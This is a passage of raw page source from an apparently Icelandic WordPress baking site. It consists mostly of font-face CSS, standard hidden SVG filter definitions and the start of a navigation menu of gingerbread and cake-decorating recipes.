  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-4471 single-format-standard wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
